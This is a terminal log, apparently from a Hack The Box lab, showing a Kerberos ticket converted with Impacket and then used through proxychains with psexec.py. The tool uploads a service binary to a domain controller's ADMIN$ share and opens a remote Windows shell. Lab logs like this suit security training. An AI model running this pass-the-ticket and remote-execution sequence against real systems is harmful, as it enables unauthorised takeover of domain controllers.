 └─# python3 impacket/examples/ticketConverter.py carrot.kirbi krb5cc_carrot
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] converting kirbi to ccache...
[+] done
┌──(root㉿kali)-[~/Desktop]
└─# export KRB5CCNAME=/root/Desktop/krb5cc_carrot
┌──(root㉿kali)-[~/Desktop]
└─# proxychains python3 impacket/examples/psexec.py child.htb.local/carrot@dc01.child.htb.local -no-pass -k
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.15:445  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  CHILD.HTB.LOCAL:88  ...  OK
[*] Requesting shares on dc01.child.htb.local.....
[*] Found writable share ADMIN$
[*] Uploading file hylkqLHt.exe
[*] Opening SVCManager on dc01.child.htb.local.....
[*] Creating service jpGN on dc01.child.htb.local.....
[*] Starting service jpGN.....
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.15:445  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  CHILD.HTB.LOCAL:88  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.15:445  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  CHILD.HTB.LOCAL:88 [!] Press help for extra shell commands
...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.15:445  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  CHILD.HTB.LOCAL:88  ...  OK
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>